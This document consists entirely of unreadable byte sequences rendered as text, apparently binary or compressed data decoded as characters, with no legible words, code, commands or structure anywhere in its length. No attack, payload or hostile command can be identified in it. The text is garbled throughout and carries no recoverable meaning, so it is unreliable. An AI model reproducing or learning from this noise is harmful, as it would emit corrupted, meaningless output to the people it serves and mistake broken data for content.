i�{�-mz�K��=��+)�,�z,K�����PxXm���D$Uκ`A����\��Ɠ�� \�����K�Bp�a!�K�!A�t��|�Tp�NZWv�Fr�#�	� $-����$�u2齧.�Q�d�3=����ʋ�*��͘j���T����� pO�DM��us�&[)�����W�֞:[zPY�C��.�����;�IO ��8�V�^�پ}�p�m�_��^���nk�@�+�Q&HFW'�ъq d��'��޻����ٍ>�vr��z�����-:u�F�v��3����+������(�T�AŨ13jѱe^��R���ȑf!�I)E����<��QD�gE���t��\�&�_Q�F{����)+o�F���� ^�yQ�A	���x�߱�>�I���[�$ȅ+0���v���D�~Elb�6L&��(P���DL�$8��d��ysf{��i�g�&�5�V�i���ec�m����Q�u��5ʗ��;������i$�9`�<Ϳ���5��P�������O�If��Ҥ�ϗ����;4l6X���� >@z�� 4�.k����z��)��R�xÇg�I<��B/��J��B0���Bt����*�:f�fc� ����l�k�#J`� 9�0����{<(M�Δ�5�6M5M0 �J�0�r��l���v��ޠ[#��H�撣��N����.��0��Z�Ā%�c��ۈ���K��$����f�ic+6���OV�%S��8����@�lk�d� �.�@'#(��B"(���p��z�D1�q zm�Wg�a�J�����!�����l��'����<�4(5�Rt�=m4p�5�],�,��6���7��Xc�4fH#X ��i��3���n���<���Ђ�yb%�6���kQ��`�	��I�8�e���C'P#8@� IHg����)X!���x�$��p�Y� �
���-3����W!^�3<�0)�H��*r&�>�������.�lHLkL�0���"�M��R�w�p���\�`�w�,��cb1{��ߦS��F�M7�s/���(��C�����	��ؘ���k�$�RB/ڈ�O\��>	�"h�
�*J��v6�gD5hV�x�.8c�+��l�@����ڨC��SC �U����b�5Q�m�`B� �dc�Tȡ1(�X$�ap���g:s$�0	]	�ihc�����K�r�J}��7IYCs��4NӠ_���� ]��Bt��h����:� ح�(�	�H<�(��d- @Z6���"6�@��e@H���~�*P���O���3�q��@���B  j�֌e�"��DI��[�  �)"�J`����m0�(�_~�Ȩ`21��4�� �H���4q��$�4>D�f�C{ $���N�Ұ4@�~�X�e0��ZØn#^�:���Ї�.v,�XR���d��j�;�`,�"��[1 Q�1(�K�Rzv�T���b|���aF0@��p��	dk��cR�f� uq ��&��p��?lT�#��%�d�B.�tfq���?P�,�AK�$��R�D���n0��h	3(b
6̀9p:S�����:�M�R��J���Dz ��d�����Ƀ%@fZX���p�ـ�6s�\@���j�;k����tQ ���єFD��g0KR�G��1)�(�<D	J���-���>�R�c\��H�t�UȘ`ZX� U�Ii� >��$)M*$4HR���ER+��U2!m�$���?�W���`.8,��BC��#`kZX�,�Kb˗31A� �CO�J4�l�v<�@`��Gt�2�d����B�\��[�H ��5���g����ݻ��. >��n�����b}�d��1�x���&�P7�v�Ĭ[�#U`���
,�F�I��]�i\�T�R&MKH��Wz/�7��H�r��aS�?
���='M�yB䅯d"Yu��F(� 
<Ѧ2��2d���@�g�X�b�܉����u(G!�D*��z� � b��u�FΠ=��-�����P�� �,�Q�f�0�E )P�AC,�mEF&`�kk1Z!���
�(g3�-��M���dk�؈�F�N�%��44^�W,�S����7;pr�\A:�Mj�r-�e� ����ε��՝X@@��-��e!<`C���~� ���l�'-�3��E�vΡ�-�BJ��w��������E.��ý�@���*)��Q�"���ؒ&�а�Z�
A�ȘfAF2�$�D
�ќ�6�>��&��*qr�F'!B�d�t\D�Ep�&P�@#�����(˨v�m~�k�4"�&�A�3#=��#��x�e-�@}a�2>\,��D��I*��TH
�(>W�ر-hE"`���GsK���qk�}��g����o�QJܣ��������c"���rl��p$�N����;�T��4W��$K�p�����qhn�I�� �r�ce��ݨy������"�=ؐfvH�#�x�?2��t؀ ؀0��M�>���K8�K���3p����##1Z�@=.�<��h0�"��� ��(�@C��8�aY��ك`0
��#H�����K?!-LП{��#p�]��Q�")f�>�!����Q)��!%�6� �ná�0�H���**�����Y��0
�h�!�	7� m`$J��G�Al�P ���-��۳�R89p8$�ʃ+���4"�����k�L���H�Ql9�:�[5�s��,��T�Ǡ�g1-H��нP���!-�z-8���$��)�B6c3��
��� ��-L6��i4�Q����2�nˡI�3��*�YP轹@H	�o�C�H���� ���m?�l@ sh�<����40 B��F�`L8>H�҂�"�>���H:@H=A�@ʳ��i4�H󸕌���� <�c�ɶ�'��05 �V�<J�A�SB���jD�r�ہ[�1�بd��9-�c���p9��ӡ�2�J�+Ԯ�0)�H��r���5)��QGc8CA�.t���8�18�;����׈Fp��fʍ�ZB0`�<�<p	(4�P��H�چF,B_�@��>�>��.
ɒ$�J
�q0���k��E��"�	���0���聺�A��E�1J՚�sK�H5�����>h�ǈ�]+:&�x)��>�3�l�� �l���0����j2�5���I䠲�p �h�ie9K��G�j�b��`*x˨hmp�B�B`F聲B�[cD=�H�R����Ф���6j��c�2jM�|��/�8?{X�ʹpD�8���<=�xɷ�,��CJ��+ò4�>P����:-c�X��-q%�����F�x��{�2��3Ϥ$��I�sF�Ђ
��i�7d��GN���ꛩ�7�т>�;[� ��x��[�5��@�H�'q�������I�L�hӜ���@z� ERt�J,�2
��т�8�|4E-`�TЛ�#�5Q�0���@P���1�z��Ƥ�B��B��/A%�C�%#2t�,C���T`���=-�_D7/��`N"67M�ӂ�I��`�T��>iW��9bL8�H��H9X8m	TA�/	=��!J��W,���7�ы�3 ��ͤh�bQ��t���A9x���HYk�_�B,P�v�I�(!R�z�;��).�&�N%�WK���e��oC����˂a������\0�H��a�b./C*�������J�ȎQP-P �\�bd�[;��P��%��{ݖU>���т��0�|Ş��h�/h��D`i�L���p���E�CU���U���:P(Nj�K�L�PB�Z�9*�x�8��c����m��l\!**ف�a��%�T@���K��X��Z��!B���G,l��"6���ȓ1maJ��5-��Hr[S8�B+C��T��ܛ��,��>p�ؕ�@�I��#��I�<ѷ0�,(\�������%Y��\ͅ�0_��$^���Q��;��R7��-'��iD%�0Vn�67��3��5(�b�B�Kx�K.��`8��E�"���,��(!cC���$�c��`�$ț�91�a�:�u���^��B]U��=ӂA0=�!�}̓M
MK��J��,�;���`��8��0vM������)����`a��l�49H���tö�-��� �5��@d����I�v�����9��.�:�gͅ\���0P ��uJ.� ���a6��来#Ƅ����;��Rb���M�[B�z��+B�г��Ut*�^9����"�D����b2N=6�M��Š,U �Eժ����"�F�8��ĆT�]9qZ��l�6�����Y&����ځ-��^f�P.?jMZa���a�%L^�NLz1��d�$��#u!�L"�\�9 ��_F�%�Wq��^31#�[��@��<�m5J�����i����B�U,�4A�M����p��G�<&?渁i�@���u��y���F�rd��jq��d��8	�-�O����H�j���ȅ�u������ಾ��|���j�� ��#u I�eI��H�����t@A��$ ��A�.���S'��A�؂fvf��i�~ ��ބ�C٫X�m\��X��`��߃����Z�Z=�.�8�Ǫ6�2I.y�j��g��qd��م^6A� �_L�ݹ�0��EC�����ܰ�.��l��(  ���6�m�����$����W��L�Q��5 m<j�3.8 G�Q�����nEЁ�`M3��I�+��e��XǥE��h���L��3�i�܉�J��`�Z0�~ǫ����q�3aY������n�1�-��U����N��3<��&L:�Z5���V-1�����NoY^��q��L��%-Ȟ���l[�ѳ�	B��. 7�$�@�eߤ��8�&�������B��I(��m�����fZ�������ؽ��0��T+l�Q�b\B�ړ=�)�q�$?r���bbr�L��8g�0�)��F �N~�i�ֳc&ǹ옎��R��D#��f��J�b���� �m�h������9�����@Xc`oXy@S� �P�J�pK�tMP{t�5�5(���Q��7N�R�,!I� �qC�_$����Q��u��$���+���S�_�������[#��7Oe�xa�,5��P����Ɔ��;b��a�Z$��vp� ��� M�8�ql�H�і�"[zG��=��`& &r�#���/@E�_�}�7�m��cю�x�@�M|h٬���H��`\��^�ߟ�q ������ݘ?O5��k�>ՂP�cg��i�_Lڝ���2�R�������2���-���:-�ن$H!�o�!Aw {���wgBȿ��L�e@	h u`�r�Xu� 8����D8��ptG������/�m�����A��$�L4�Ʉ-�0�3�V�at�](`�_ -3�9�6�i$H�J�"�5;v�L��%�5(M�`��	HB�ܑpE-�B��8mZF$re�Ԩ��1J�&���v��5���T`���Y*4�S!�[��j�W��Z*��K�,��Nb��a���8r$ɑGn۶����5�H�^�ơ7mnt�m���9�59��9j쎍���|ߎ=�v�g�m���� ��
Tt��5�T��$SL����:L���SiI〄�Z�Ai%˓'[��_s'K"���V	%��H�b���D�R	�B���P!(,�P�+y��Wc��Zb�e�^|���"أ�?�6�Ynɸ�?|ɨX	�%�d�!vD	r�a�e	�7�?���G�h�@܀37�p�Od`��f�[n5�e����&���m_4�s��kԉ��c��x�X��*Ԣ�1����	l5��T�Ik`�)M�V��~��4(3��	�u(��RT�	MAU!�3`��W �
�("�5c�e��e�3��Z2�e�{��W,���6"$#��E"F�@���]Cی��xcH�h��?V6 �����?�if��銚��Ff�m���k)�%Z��]���֜t�9�d}���e!'i�顅M�3t$i-��:�LhJ����8;��Ni�j�(%��0Z��,�jԄ2#��͠��"�(�(��b��z�(�z�%�	,�m�X���(Be<���crtLPd����Z�E-t��[�s8UV�/7m�?>��o�䦰������h�!�!b��x�I]uz։������c�$���m#(&*h1^�%SܨF8O�`�����iP
�N��ls���$|i5th���������үb���u��c������U�kg�Ev�����*��b�V���2~xz��e�XM�����ݸ�1np�Ke؀���2��k�?A9ט�`�q��F�֔NOԹ��*���@6���$��!�2*������Q8��V\�����xI��{"ų�AO?#�����:�ph�U.��@eWɻ�V@T�`�HD�?���e,x4����Eoɑ^�v�	$w�Ə")�lI�!&��c�ptXA=�č!d����?0�f	o��&8������$LJ@-é\.�(�]�b�뀁eQ�s�$m�hR!|���ZLe'���Rl� �!%(_�O�t�<JIo$RTÓ�G�@|�U���tU]�DW%Y���R�;^��a�c"߷G>�e�̪�[��Dz���D&~���dRP&(�u,]� �h :�a�R���CP�Rӆ�9d�MTh��!�]l0'&���95���zؚ#	�SLA�.�&IQ�,�?j�i�k$Ƙ�|H����\,���@j$���^��o>�C��&>�G]��!~C�6a��FbK䱸F?�&F-�Y���1��$R	
���2���Ǉ,Bq�8�)�aJ�b�C��:�A��`��P�,i��^�Fr��Sk�S�>�5�l��L���E��d\�Y$dPZHz���&iUi+���T�'b�gg=o�\䢭$�'��2�3���JL����w+U�kCT0X�qm�T��y��@0:z")��������E]�|�2�����E�C[�����Js\#<�(�с٢Ʌ���lf��఩���*�nxTWu6(��"�L��;��,B�������pHI|"��#^&P͊�1W-����̗s��}�啭|H���ZG�	���,�X��X��~�3�J�����-}��R�r�H�S)hA�
��A�h ��1�S���Pm6\�Z��3n]pVx����7mb��,'9ɱ�ǫ�N�L7���"F������6��T|%^_0�:��l�a�����Ƒ@j�s��ҹ3Ts�J �W7$l����}��~h��`<�"j��$#UPď�Ų"X�	�Ԛ�@p�(17�aA���ԩNu�[�Jz�-E�%Ns�91�->ص���
Ә�L�q+����1 �Ȝ�����Õ�Y�lR��zo�E�-�mE��e��2�E�Н�>@D+��_�(� �}�����b���y�o���7J-��ȰoA��aY��-	�y�eJ��>#*�x��эQ�R���c�����&�j2CbIS!4���y�k�:ӥ�Ľ�?�T��G���c �l'�'%�NɎ�i|�3Z_G�2�̸�5�++���ެ�A�hA���:��́���7yc����&S�s��{�����7�*�ُf�[�ԝ��MߌV;\:�C\jY�5�*��ǵ*�rp�?<�m���Tq�ED��R�s�s��p��8��t}�A���� Fl�W,���D!O�d��O�\�{9��q�9D��QV��
��[ ଝ_�����%�}�"����O��O����� �&@X`�@D�H��Id�f��c$ē|�7�Q��Z�}�9��9H�K��|��Z��k<�=�̥���o�����)Ӱ]td�@�t]�fD*���1��1��!��Ҡ�{PE���?��@J���d�� ���߄_C0�X��]�u��ݽ��F!i�a�ȿ�K��M�]`؈FA� �g�O*d��q�J��6���6����]�Y�����Pk���@0�F�`�ņQ9G	
�2�p�?8ӷ��f�*f$v�,�_9�C�D�p(�0z]�E�܀�����׽�� 
����A�`�P��é C�]����a��M������ \�"�`B`d����p%����2\e)b��!���I��$@�nG�E,�F��`�P0]"R�p�\�A��AG�AGSq�"����Ú��ǩl�_�ʀ�M���d��a��Mzדp�0B�5ey��%�V��Ek�����!��p"V*Fhm埔��le���d0&QB��
�@;�CJ�ee�]�!�Xǁ'�'*�y���#�F,������h�`��|>q!�bF�
2J_�B4}�!ɟ<�E\�0ـ	�3&��|?��W�djck����Dh�Wcx�<��)DI
�n2�!bQ�&�Ip���Yv��U�Mõ��!��D\���hA�=�X]Pr��?��\�;�ƪ��EΛ�^��@z�\m���� � ��\C��]�	bGl����ly��VY�H2h!��iEJK�lJ0�f0�I�V�@0�|�
 A���3r�&��P�4N��Нkԟ7gp�M�Qb��me�����8S&5���� i��*a�?$";�#ȭX6 �?kx^�u��\@�*+t��%@��Z�h"\�k�U$���DƷ��d��A[HV�e�
R���_~�DI��MT���+�܇L��?�0��� �
Lj&�&J#�6�orF
�f���mcTj�Y` �L�9~����XbB�1��RfF07t@7$�i) �i�wfC�����u����qY)l�^k�TnM+l�?Pk|�k����c�g���2����EdVdQTQ�Z���P�lRj�nza��W��L��LԇҤ�W��J�
�&9��H�H*l�ٞ��9����4FK���R�r�!%�$҄1W:s2g��F=R�D�:H�7��Y��a^k�e�����ƶ��� %��3��
�.Zl@$��R�؀%�CB��`ǚN�D��pe���d��5\�� ���X¡#�&�i��KpoÒ۾�K����լ�?��8��A��u�N��Y�bo��E���T�!�h�ʈ�AE�f��_(���_u�ܡ	�&D��Vƥ����\��?(��v�5��o�N���������R���o�`���Ĝ u�I�Ԛ���_��d8�T���Z־i�������ٝ�oL�D֘o�(*@�8t 9��`A1lB�_�E� �׀Vk��R��q�o��T�Wj�9:�= ��u%���`��!�C��iYw��9�����xz��*��\�nH���k�0 A�n���q!�u �EXD���ĹFtm�I�2�T��&gM֐�-ߙ/��/�/�v/W4�.k�? ���8,A��@AO��'����ֈ��c�ń޶���(���H���]�"� =A�^c,,�|  ��V�ީiCw: Zt��
k68);I�(x'S�?��A�$��Z���%S�2��Nr��
Z�p9��J:&�4�r�e�gA�[�qX���`�r071W�A.��-��|8t����84��Bs4{�f˥Ɔ�!e��%������4\��(9���9ֱ7.�4� S�1he�?t�:�j6 >v�=�E\j#3�@�=�.M5Ǯ��J�BK+���B{|@lr�Qa4)�PpAǑ5U2�A2 h�D��
^d�#�X��^�߾K]̏�(` �r/��0�r.�L�Z�7�O@t&��j����ݭ��V˧�)r�Ϟ���p����1�v��*\TaV;^��%@�Y����?�.;X\�Z�'������z��.A�DA_Wr�Z��' v� ������Q-�uױUz\S�k��ɟP�u�m�T�G�X"1�X��(̅&�6��6/g�.����Xh�C7��5�mǃ@�B���֥"��Ro�#q%q���a��q`P�^�s�g�qc�b%mx$����0���Ô�s�؋��Zk�a^Z����|At�o���2T����|[B��'��
D�]�жްE������n-����� F���A;Vq^"�ȇ��&�ȇkj����x֘�ö`�#L�(�l:X�춉����#%���n
�Un%FX��fp��H9�)u�P湜�u}#�󖐒�yy�U�w�Z7�=W*��++��B�C$��_�����'X�~��D��I͹F�VL��s<6�P�Ď��t����4����6g�^dz����?<ăz����A��ҩwm��8L�
��4ɺ,D�>���j����&�V��QVh���9N5����is�T�ɹ��0 Alܨ)`���ƙ��X��TkTi�H��Bǆ|_���uշAt�X@<dخ��u�2E���p��SQy�F;�*Jos�H����E^�jG�G<���T�d7��ie<�����\)�BpF�"�d~ֱ��|ux������Ө���_	,�uK%M�68�*�<o���l"��={�>�,�R)��'� $mB��2@��w��Ɯ�;x�?x���P��[$
��E0�3EF�|��7�y�`p�á���I�Edͅ\�����˅����A*�� D7n�u3H�ې!�d| §��1Z0�Äi&9V���?��2z�$⟉T&<�8�Ҟ�P��gO�L�9Ul��"��C�x0�r[ҍ�
��<t�u;���k��^�����nX�i�&rkB��������+���lĆx	�$���Ⱦ����@���W��?����P@r�˛Eb���c9��ȑSBN �"M�L�Z2�"mѸM�O�;e��Bp�T` n�&⣂��E��kD8}	�.#j�i&-&0%1a��Ǚ1�y��F�g��ySD̟?E��_�$�*!	6���C0�T�	D��a���*��D��b����Ɯ�D��!ڲi2�[����Z��Z���{���<�d�fcI����-�
����lm��PK"���R."�#�ڸ�ă�꓉�4Q���+.8�;�10X󟉀���b� @��F��Q�@2��6")�m\�I�m�ЈѣNR��r�lډ��LHf�$p�HAE-
$j� �p��'t��];��X2P��BK-��`�7.0���"�������V/mғ. b-&#{l2ˀ�E$����1ʹ)�L%	�^��f���3%��;I��Ni��M7�Sn��������b��P��9�k���V�eD#�F��%��Ii�����HR��ia{h�)&�l�IT	L0)]��@�࣋��
Z���`� ���1�vT٦��h�Y�d�m�, �(䆢�e���G����D�E��c����52��8�Ԏh�5���Æ���ǰ��.���N��y�6�{�N��|x��U:��Pv�1(dnd؀��#Zy�V���>��$�R��#�>�jI����I������d,J0��*��Zz�aB��Z��ȣ�g?ˮ�)wYm
,���{9�ܾE qY�.�e|�����p�{�
 ��Q�q��T��ԇ�T.����ŵ�(,	U�hb�Gn���D'�T�bx�X���@u�v��:Dh��O�EX�(Imj$�A�J����gC3	x��
G2��̃ 5�e�1�fЃ"X����,�N��q�~���[����/u��x���=���[#$,�6P* �<ә&�_��f��8Ȍ�q��S�b9(H`F8�H8�J��Lt.���x'_N�8?��?Fq��Ѯc��G2A֍8!�0b->Q���A-�H�:=�(�"̛�yڃ˛�cS�!]{y�ܨ@@BzR��l&���F  H ���X�1��Џ~)�G��"���_��
গ�vC�D҅.������Ӣ �IPz��C9��I��jl��#��3�����2Gd��S��!�p*���0U����.��m~�2;:&Ąt�ޘ�P>k^�"���sHٌ)�	�V&��L�A�=bC���'�A���� �]�A.$��E�#��F�0�2<b e�Fʕ?�p�JG+I؍����Jiu��`m���ĥ���m�2��Q:�}�i�:ǥ��	m���Z���I��@�Ԡ�PMإ�ϲ'�Hvt�@6�'��P]i 9Ѐ�.���gզ�e�ؤfL��il����쿢;M>���$A��RR�CXh�7�0��#!�(�fCqpcP���:ف��E^��>`��.w�Q`�fK�d�B0s$�0�2�	�n%�.y��Yl��>�h��60K~���D=JM�8����MN�Ss�c�W�-o�H���Ue~� �7����Q#�R���o�W%&�j.��xY���OuC�ΤEw��)A bp�E��	�@K�l��u,� CG���v��l&�����&v��F��b�`XL��x=ԓ��J#x�����O
�����@hC8@�a �%}��.+,��SS��T5��31�@�,�6�?�	�s���p>��$Z�;��s7$���4���	���Pa��(�O}���F�$i$I���
�ܴ� D�6o���;$ @!`� ��u��-qi����l�A�"'� ��]��3�%�ؤ�����Ay�H�I�Jkl�: 
�h��Z@�A�fJGpk�[)4���p�	�1��b�`�+�Kт�Š�K6�q���c	i 8�q�@e����^��,1m%ʔ�g2�d�-�k<��F��$G�T����t�����k\�W �°7�?� ���Q��`��ڠ�h03z�a<���#eLIu��'�$�O���� #�������K�V�P�.N�rYHZSz�w�S~"{b�8�dM���D� 
�,��a��H��n'��Ɓ����ZFxlj�6"*�AT�A�
��� 5`%Z�z�᮰��J�-)r7�`�`6�"R�;�`� �dP� ����,,����
������ހ�N� �G���:�,��@��� �Op�Ķ��.�����4��e4���A�@��8a�� ����<Z�>�Lh����&�8�jq�.ZGƀ�,.�.����j��Pd�����&�3��8b�`�VP��7Z��< C�q��H�7p#%��j���m ���@�� \@���a H���K\��^L0��G���`���xI��>)�����\��2Nj^��X��`��`�Z k<!���RTb��Q&�h�F���Fa�����&"0+���K�.EB�$�jo	[�5��\V^��q`�(|���@v��$.nt��'�qv����2��" Р��x��-���E2�!d��00��-,!�� 	" �&á��3�^4i���5c��2�K�H#������2  ���. 	JI�R�<��HoѰ(����&l'�l�� >���.�~���BP2ć<�v
/d��
�� j��""GP%�C��D�B�L�#2��L�jTrcgmUzBR$%�qj�9���)�` `��@ f��@<�e6�z�h:�<!���" �p��12��3��h��FIkC�T�.�d��s	2��`�`!
� �8� ��X�L6%s"h�a�K,QFAv  B$��B$�
��!C��4�J�n�$����`)Yr%	S�5���j	H�#��(��yW%7x�'2Q�
��JǠ��b�a�A*�� �
DB,�=�0�A2� 	.������H��,`d		��0��ؼ/�
�p�p�r?�N���	��@4A��`�s ���.	�BY�%PB�k�db��J���b,�D���l$C��D�*��qg:��b@#bKn#��Q��q^CY��j�R@Ba�T�������m9��9����;X�5�@Z@��2���
t@���0(#�L># M�mBO������Om�<�e1 ö�"��o��L^��_,ȃ��*g~E;���`������S]�<�T�J�J�$.?��!g"D�dV Dl�D�D��VG��lg�4LF=&d�`�`�+	���lj�Uu�A� NC�J�6�A��1A�RQ�r��x��(��[���� �!t�L��ܵ
� ^#� � ^EbM��=�e���`��#��u��`��a�0؜Q��_xks"�/�R��2!�ʀ0[��
��:�h#���X�t�g���C$,1O0`� �,,B�~�4	oWTm��� ����� b3e���>�y8�G%YeR^�Ni(����#T�����(R�(|�'H�9��Q"6�e�@�:�6�L��ܕ����Ht�.�m�S$<O-@�*�^%C>G������qY�P��_ �� �����:��Bks�8@n�F-�/�s�z[�<F�d2T�.?���T0q"�#V��+�F$��L�4Cq���� � ��V�)�����EH��\0q�s(�@b�5�j'���)yDbJ�SR��p"j/���~�B	���U$�D"^@.��<��DBZD�0xO�S-mb�_#2׶�Ra��.�n3|�6�*�.�,6&�P-� ��n,a�LȂ�zE=�C�G=���mC?�>���,�$��Vm�vh�v~�xu�����8��� 蠖�!	`�)�S&MCَ�j1u9BuSH![#�H6���R�5�č?���	�!f����m���D����;ѴN��?J$�T�p-g���]��-p4C�mkJD�� >�@��.���0���tG�?�X��C����ʯ��d31Oj�B���+Ы�et}vF5L
�h4&���`�����R#&o*d1j����Gq�A�s��1�%T%8i�@��xP��  �!��*�a����H�(�� `M@��p�	à�M� �ޫE������(��/�'���r��38�V��� ��<E¥a�Y?�`D��Z�F����@��bA�@�l\�+JD��,C�B�m�	|V
A
��8+�`	��H���Y����)���Y��^y�>�fٜ�Bk=<)��8��"�@� ޡd@$��*�R	8@$��H� �t f	�
8�;�'� ,a�ym�.��L�*��(Y���,�*�Z ��b���P�4v�8�������5�y8�1�!]�z��7�� �i� ��f����EOD�YtWSÞ���@
����`�� ���;��bR��_���[�S��^�S-%	�!)�\)n�'��|��
��~��DB ����"nEB�A���`���� �	`����`H�d�mB��/ؤ����3j+/EC��F 2 ��[�Qm:�����y!9�_yJ8�ziydŸu[�Tc��sb#,�'�3:�"�����b���+�XF�����˥�˙��`$�(���(�, �j�Q5T����lqP\΍�G�{���<Уh6�ϧ��TV̇���`���������\	��]������u � \��0���Z>�-�H�t@6F�_�sp�I��O�t\$�����3A�P��aV���@���3�a�^l��=��w;TJ/ܸ��r"	��'���A�,Pć�,����툗Iܵ|���ӽZ��4 �9!�>���@͏h�$����)����K�y��?�{�HW
�iL���$~�k  y ��������<�m�O��m$��E]�I����&�����P�p������3R[�����\t۠l`���a�s,����|�uq�2{MN<$�;� x�X������d��yܻ��@
8��YA	 "C�<2�Ȓ!�Ң�O�#�	�Α>m�(���rJʱx��9I�$;��	�/����i¦�>Z�İJ�	�8���T�:��A�?�D�j�������8FG� ,�3k�_O�<��F�6��k���z�^�������-LX$�@X� 0^�x���)��2�%V�xnц� ����ѧ�&O�KS���<�a��&���P��D�1c�a�r�@m�u�f.[7v朳�w�����i�"�ݣ=�(P���.��Y'��|�9�72ъ���HG ydCa�D`I$�T�J������j�t1BlX�F2��?�Ô�M����f\�+I0@+^��萣<��� ��_�6��N�W_K��W�%U6Em�D&����f�d��g�|����j��SN�m�ON���p���*�Pg	Iiq\-t���-�\s�9��s;�ec�v�y��<ޕ��y{d��T����{̗I���	���
��Or�C��1Hj�&Xm�$IʪtR��!G �a�H���a� �z�T���#��Q�â�9j�c\��\A��>ꠃF�+W��e��IB�dbM�T�~�V�?HX �c�d0qKtp�?�������?mp%��k�~�Z�0�fB9�`[�����n����	%�@\�}|Ѐ6��s���@�u�Y�wOL�iX�.�(�I&^��a{]P��܏F�p2F��F�lJ���zT@	#�Tқ%�-6R-l�!�~�T$6���Ӧ0j �?W��J�Dp@+4ʋ�a1@�\C��]u6%`Pv$�����$�2�y&P&�a�Tft��;#�ւ-A�b��)�I$���̯�g�p�&B�|G����I-�.W]7�dsMR�T��t����vS?1�W�B ��(�	f0�^c���	��*R�<�6`��V��ȯ|�+:t�om"��J�7��4'�µdІ��P��v��-e��S����E`�V� ��}��B���$x����$� �0~�K��2���e������C�S�:�f�����=�B�ح��y�E`���))��@n���m����#�c�9�ӎ9�紨��eh�`�`k�ZB2�5�	!YP�+_yA� ��[F0rK��W�C��ƚ_������(��C2���.ڠHwL��@��mEFxƈFd@pA�ut!�c�#�nIL
���E�H.g��	�|z�g�*���2���p�g���c�Hބ,�ĩN���?�q��9RG��R�>-`�H�v���GX��� ��" �.�4��2Ha��B�F6pb�D����F��X`t��n�Ԩ�!@����K��&Y-+I�l`��X�2܀�9-Ew�@�2D�]EFgPJ���� ��ɐ�4���.����N���E�-D>7��4r���� ?;��e�[ʀ�<� �����'9r6v��D�'��HH���4��a���Ӎyd�OX +DE��v��:e&(�p²�Ӏ��MWZ�l�NƇ��-�t���j�\u��eJ,�K�
2�^�����r�Q � *��@U��9��H\w%�\�د�F`Ċg<ϙª�/��\H�@!�hl�g&/�
����:�дb�������������a�!�t>����uDjj�@���X*)H�m����p ґ�	�BLi��hN�(�.nq�2_�Cm[t�� �s6�'`8*�l5$��J�r�����$���hDo�H��S�9�(�6o=p�<���ze0��"���+`\�p:Om��L��@�XC#�1'`�lz��n����?� -8�>3�3��pu�j]6�՚@I�F�[���0A-���Zh�x
��c �h	H���M�ȥ���|k�e RQ�Hqf��'�.k��D��b�|}���
�0�qZ%�Jd��Ld"�YAk���I����` ��u�J������K������%1�`�E���_R"�� ��r`����5,Z0]"�.�:?�PG[C� u=� �0��8�.[�̒��J��=NGm�pע� �8xQm��h�6@$�G)�]�f6���UQ�vpk� ��<%�A�͇��Ё�`��t!  ��4,���z�D�p��J����?���&��|8.��㭗�f3�����_���fj'q�DG�钘gΞ�\�9@볍�݀�� :�����=�b��kV�:6Bm,�g)�G�d1C3v��`�ȑj�P+����`�0?�� :�x�iG�D�W/D�]��+�]��5�G	����1zEz2X�@\ ��Q�+0$${��, w��g�`18+ �:��\0 n M������:�90��"t�s��l�a$�0fj�3X�Ex�X�b�Ǉ^�����-`Y�M����H
$xz��h�pHp2�5��s�,�=�=uwIa�qw�0�V�������^�
\`@\@�:\g�D`O�p��.��� z��p�Wp�D@�@O\# #@PR���c&��2s�����bS�r�����$2 �`��NQ�t/�[�sh8"S�`�%b�0l�tca�X$B"t`�dF��	��#`FS�]��"��C*�Fog�kiC��lV�:%�
�2��p3=S'=�P �P�8+�^ �A o@�:@iC�x`��p��9�`D]) z��y��Pp-�yЌ��-\@_P��P��p�G;��V'�3�Kt�? X|+ǅ-�;0�"�D0�V�`���p��i(�n(;ya;�$9���sِe��#�:�WD��EԑFF�i�ga�`'�~�&��(�,0��"03��T6��0�䆊A�/�:q����DF���fF�$#T�5.zǐ! ��	��w�0�0�37_�3�QDfyU҄�Ȗ�؄���t9"H@�lŎ>�w��7D�&�I�s5�_�=�g�E�j��E�E�vE�g0�ed��x�e@�&o�֑�ؔZ��CD
gPS:P��#��l��q��uR'��}p��s�z�����Ã�I�D�a��k�J��y��TZ�2��xf��\:p' ���Ϡ�a����:��+����t��t�6M혟]h����
]�� �iL9 ��C�;I���N��~�ggWF ]A�I@XCtFdD����2oG$�s�����yC �8~� ����=�
�0U==P@�؀:�?�\�
҈/ƙ����/	�T�7�!U�y1x�@���Pf�D@e��6j�	-����2�X�mٖv���w��[X|�V��1�9��i.�5%p:.iUa�O�`���}I���o�j�������i�
9X0p��jF��z�X�P�EI���C"%�B}�,�h,�� �q�y@X@qH�@ �XA���FФ�Z/^��Nٝ�'�ajR��D�{�J j���������h� P�/���)�ՆH��urw"$"Fa��ks*��� 
�`w����X�0�tNq���{���_q�/���5ŭZ�	�pd˝if]5{��6o�W(H�p��}$�#�G��-q��r�Pz0��PP ��6��uzغk����]0@Z9����'pQ�p�� �� �����o.  ��@� ���	��/>�+v#(8j�'�4H���R ��"�ʸ���8��갑���DK�-F�:P��z�q���z!�> ���p�_������gp��j�ǌ���;��Yî#���W�`�س��,�+���2'awJ!��+�!�?�Ő���vA���1�Ý�p����Ѿ<��@A��Θ�h�@�  p�����K������e�b��`��"��;����iK�`�M*�;�����{�.|��> ��P��#� *�j��<ܝ�̥�<��j��*.�����0�+��,(7�A���ߐ��:�F` ��|8u�L �+ 6(�<�X��<p��r���������䰿�   >���2�q��I0HvBmQ �̎"�\x��<��:W�5����-�K1s3'.���k�1���'|����X���	��#���{�3hpX���)p\���j��Mr���tNq ~c��U~�A���� L���@0��C�O�0Y�F�-����E0*6�
��L�d"Sp ����� �z�r�*3U,�A9A'��8ꆺ)"#���<�E�.����!�5�����i��"o�iz��,��/O��ʮ�o�Ҵ\f�@	cʌ-[�Y�dFf�8��YpA��9�D�#.I���&vA�[%�q+n����  �ӫ-A�`6g�+K�Q9�Ԫ�+p���!ϗ��J�J �0K�� ��$�0��,�3��:m��
<zn `I��ݎ�msY�H�N������Ѣ��*.$�|��ʪݱ��ʖ*۱�,�o0f�#���P9��g������(�j�y���p:+�@H|�PW�^9V���^X����L��--0��!�Y Tm�9��WZ$���a`��A	� ��!^�  ^�|��Ǉ�#EA�}@7�"�Ȗm��8���z�-�]�_X���
5�I��\9J!p�p ��W^��W%N.���ܱ0=�.-��X��D��WJ������>�ev������
�h�N�`��2�5{�v�o"8r�W7��t�� �@��#�F�QGi�:��im�yuΑH�iG{� �.`����P��p�؀���<��=39��t<Z @��7���{�-�>#�������ɛv�.p�&����+�� ۡ�1\�F`	i�g�)�2�Y���� ��z��p���5E�o`�a���`�VZ�E�L�W��l+t���	���l� ͓`�Čt `8[���u$:pS!�������@���� h�Q��n8��mIhk���� `��靮�N�?����5��; �E����)�ª�@/�4�l��a@���R0��Bǽ@�ʮp?�y�ĭ��@/F /EY#@�Ȋv�i7��l��l���/y
